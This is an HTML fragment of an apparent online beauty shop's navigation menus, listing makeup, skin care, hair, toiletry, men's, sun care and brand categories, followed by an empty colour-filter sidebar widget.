      <a href="/collections/makeup-gift-sets" >
        Makeup Gift Sets
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
    <li class="dropdown">
      <a href="/collections/skin-care" >
        Skin Care
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li class="dropdown">
      <a href="/collections/face-care" >
        Face Care
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li class="dropdown">
      <a href="/collections/moisturizer" >
        Moisturisers
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/day-creams" >
        Day Creams
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/night-creams" >
        Night Creams
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/cc-cream" >
        CC Creams
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
    <li >
      <a href="/collections/cleansers" >
        Cleansers
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/scrubs" >
        Scrubs & Exfoliators
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/serums" >
        Serums
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/face-masks" >
        Face Masks
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/toners" >
        Toners
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/wipes" >
        Facial Wipes
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/micellar-water" >
        Micellar Water
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/anti-blemish-treatments" >
        Anti-Blemish Treatments
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
    <li class="dropdown">
      <a href="/collections/eye-care" >
        Eye Care
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/eye-gels-serums-balms" >
        Eye Gels, Serums & Balms
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/eye-makeup-remover" >
        Eye Makeup Remover
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/eye-roll-ons" >
        Eye Roll Ons
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
    <li class="dropdown">
      <a href="/collections/body" >
        Body Care
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/body-butter" >
        Body Butter
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/body-lotion" >
        Body Lotions
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
    <li class="dropdown">
      <a href="/collections/hands" >
        Hand Care
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/hand-moisturisers" >
        Hand Moisturisers
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
</ul>
      
    </li>
  
    <li class="dropdown">
      <a href="/collections/hair" >
        Hair
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/shampoo" >
        Shampoo
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/conditioners" >
        Conditioners
        
      </a>
      
    </li>
  
    <li class="dropdown">
      <a href="/collections/hair-treatments" >
        Hair Treatments
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/hair-care-oils" >
        Hair Care Oils
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/hair-masks" >
        Hair Masks
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
    <li class="dropdown">
      <a href="/collections/hair-styling" >
        Hair Styling
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/hair-chalk" >
        Hair Chalk
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/hair-clay" >
        Hair Clay
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/hair-creams" >
        Hair Creams
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/hair-gels" >
        Hair Gels
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/hair-gum-glue" >
        Hair Gum & Glue
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/hair-mousse" >
        Hair Mousse
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/hair-paste" >
        Hair Paste
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/hair-perms" >
        Hair Perms
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/hair-putty" >
        Hair Putty
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/hair-serum" >
        Hair Serum
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/hair-styling-powder" >
        Hair Styling Powder
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/hair-styling-spray" >
        Hair Styling Spray
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/hair-wax" >
        Hair Wax
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/hair-spray" >
        Hair Spray
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/lotions-styling-oils" >
        Lotions & Styling Oil
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
</ul>
      
    </li>
  
    <li class="dropdown">
      <a href="/collections/toiletries" >
        Toiletries
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/washing-bathing" >
        Washing & Bathing
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/deodrants-1" >
        Deodrants
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/toiletry-gift-sets" >
        Toiletry Gift Sets
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
</ul>
              </li>
          
        
        

          
            
              <li>
                
                <ul class="dropdown-cat">
  
    <li class="dropdown">
      <a href="/collections/mens-skin-care" >
        Mens Skin Care
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/mens-face-care" >
        Mens Face Care
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/mens-body-care" >
        Mens Body Care
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/mens-hand-care" >
        Mens Hand Care
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
    <li >
      <a href="/collections/mens-beard-care" >
        Mens Beard Care
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/mens-gift-sets" >
        Mens Gift Sets
        
      </a>
      
    </li>
  
</ul>
              </li>
          
        
        

          
            
              <li>
                
                <ul class="dropdown-cat">
  
    <li class="dropdown">
      <a href="/collections/sun-protection" >
        Sun Protection
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/face-sun-protection" >
        Face Sun Protection
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/lip-sun-protection" >
        Lip Sun Protection
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/sun-protection-creams" >
        Sun Protection Creams
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/sun-protection-lotions" >
        Sun Protection Lotions
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/sun-protection-oils" >
        Sun Protection Oils
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/childrens-sun-care" >
        Childrens' Sun Care
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/after-sun" >
        After Sun
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
    <li >
      <a href="/collections/fake-tan-bronzing" >
        Fake Tan & Bronzing
        
      </a>
      
    </li>
  
</ul>
              </li>
          
        
        

          
        
        

          
            
              <li>
                
                <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/gifts-for-her" >
        Gifts For Her
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/gifts-for-him" >
        Gifts For Him
        
      </a>
      
    </li>
  
</ul>
              </li>
          
        
        

          
            
              <li>
                
                <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/makeup-offers" >
        Makeup Offers
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/skincare-offers" >
        Skincare Offers
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/hair-offers" >
        Hair Offers
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/mens-offers" >
        Mens Offers
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/toiletries-offers" >
        Toiletries Offers
        
      </a>
      
    </li>
  
</ul>
              </li>
          
        
        

          
            
              <li>
                
                <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/barbology-london" >
        Barbology London
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/caribbean-breeze" >
        Caribbean Breeze
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/childs-farm" >
        Childs Farm
        
      </a>
      
    </li>
  
    <li class="dropdown">
      <a href="/collections/garnier" >
        Garnier
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
</ul>
      
    </li>
  
    <li >
      <a href="/collections/herbal-essences" >
        Herbal Essences
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/inecto" >
        Inecto
        
      </a>
      
    </li>
  
    <li class="dropdown">
      <a href="/collections/loreal" >
        L'Oreal
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
</ul>
      
    </li>
  
    <li >
      <a href="/collections/macadamia" >
        Macadamia
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/neutrogena" >
        Neutrogena
        
      </a>
      
    </li>
  
    <li class="dropdown">
      <a href="/collections/seren-cosmetics" >
        Seren Cosmetics
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/seren-london-makeup" >
        Seren London Makeup
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/seren-london-makeup-brushes" >
        Seren London Makeup Brushes
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/seren-london-nail-polish" >
        Seren London Nail Polish
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/seren-london-nail-care" >
        Seren London Nail Care
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/seren-london-accessories" >
        Seren London Accessories
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
    <li >
      <a href="/collections/simple" >
        Simple
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/tea-tree" >
        Tea Tree
        
      </a>
      
    </li>
  
    <li class="dropdown">
      <a href="/collections/w7-cosmetics" >
        W7 Cosmetics
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li class="dropdown">
      <a href="/collections/w7-face" >
        W7 Face
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/w7-foundation" >
        W7 Foundation
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/w7-concealer" >
        W7 Concealer
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/w7-primer" >
        W7 Primer
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/w7-powder" >
        W7 Powder
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/w7-blusher" >
        W7 Blusher
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/w7-bronzer" >
        W7 Bronzer
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
    <li class="dropdown">
      <a href="/collections/w7-eyes" >
        W7 Eyes
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/w7-mascara" >
        W7 Mascara
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/w7-eyeshadow" >
        W7 Eyeshadow
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/w7-eyeliner" >
        W7 Eyeliner
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/w7-eyebrow" >
        W7 Eyebrow
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/w7-false-eyelashes" >
        W7 False Eyelashes
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
    <li class="dropdown">
      <a href="/collections/w7-lips" >
        W7 Lips
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/w7-lipstick" >
        W7 Lipstick
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/w7-lip-gloss" >
        W7 Lip Gloss
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/w7-lip-balm" >
        W7 Lip Balm
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
    <li class="dropdown">
      <a href="/collections/w7-nails" >
        W7 Nails
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/w7-nail-polish" >
        W7 Nail Polish
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/w7-nail-care" >
        W7 Nail Care
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
    <li >
      <a href="/collections/w7-palettes" >
        W7 Palettes
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/w7-brushes" >
        W7 Brushes
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/w7-hair" >
        W7 Hair
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/w7-full-range" >
        W7 Full Range
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
</ul>
              </li>
          
        
        

          
        
                
      
      </ul>
    </div>
  </div>
  
  
  

<div class="refined-widgets">
  <span>Refined By</span>
  <a href="javascript:void(0)" class="clear-all"  style="display:none" >Clear all</a>
  
</div>

<div class="sidebar-block">

<div class="sidebar-custom sidebar-tag color">
  
  
  <div class="widget-title">
    <h3>
      <span>Shop By Color</span>
      <a href="javascript:void(0)" class="clear" style="display:none">Clear</a>
    </h3>
  </div>
  <div class="widget-content">    
    <ul>
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
